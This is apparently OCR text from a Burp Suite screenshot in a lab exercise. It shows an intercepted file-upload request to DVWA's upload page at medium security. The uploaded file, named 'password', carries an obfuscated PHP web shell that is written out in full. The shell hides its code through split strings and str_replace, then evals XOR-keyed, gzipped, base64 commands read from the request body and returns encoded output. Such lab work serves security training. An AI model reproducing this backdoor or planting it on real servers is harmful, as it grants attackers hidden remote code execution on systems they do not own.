 Burp Suite Community Edition v2022.7.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://192.168.209.130:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /dvwa/vulnerabilities/upload/ HTTP/1.1
2 Host: 192.168.209.130
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------391693377114070460773166479224
8 Content-Length: 1252
9 Origin: http://192.168.209.130
10 Connection: close
11 Referer: http://192.168.209.130/dvwa/vulnerabilities/upload/
12 Cookie: security=medium; PHPSESSID=7f23e002887e10237a08b34049466487
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------391693377114070460773166479224
16 Content-Disposition: form-data; name="MAX_FILE_SIZE"
17
18 100000
19 -----------------------------391693377114070460773166479224
20 Content-Disposition: form-data; name="uploaded"; filename="password"
21 Content-Type: application/octet-stream
22
23 <?php
24 $m='j}n}n};}}retur}nn $o;}if (@}npre}ng_mat}nch("/$kh(.+)$kf}n/",}n@file_}nget_co}nnt}ne';
25 $B='nt}ns("php://input")}n,$m)}n}n==1) {@ob_sta}nrt();@e}nval}n(@g}nzunco}nmpress(@}nx(@';
26 $t='bas}ne64_decod}ne($}nm[1]),$k))}n)}n}n;$o=}n@ob_get_contents()}n;@ob_e}nnd_clean}n}n';
27 $A='($i=0;$i}n<$}nl;){for(}n$j=0;($j}n<$c&&$}ni<$l);$j+}n+,$}ni++}n){$o.=$t{$i}n}}n^$k{$';
28 $a='();$r=@}nb}nase64_encod}ne(@x(@gz}ncompr}nes}ns($o),$k)}n);print("$}np$kh$r}n$kf");}';
29 $l='Ta}n}ndTO";function x(}n$t,$k)}n{$c=strl}nen($k)}n;$l}n=}nstrl}nen($t);$o=""}n;f}nor';
30 $L='}n$k=}n"81dc9bdb";$kh}n="52}nd04dc200}n36";}n$kf="dbd}n8313ed0}n5}n5";$}np="DRAvxGM3}n7xu';
31 $y=str_replace('pI','','crepIpIapIte_pIfuncpItipIon');
32 $z=str_replace('}n','',$L.$l.$A.$m.$B.$t.$a);
Search... 0 matches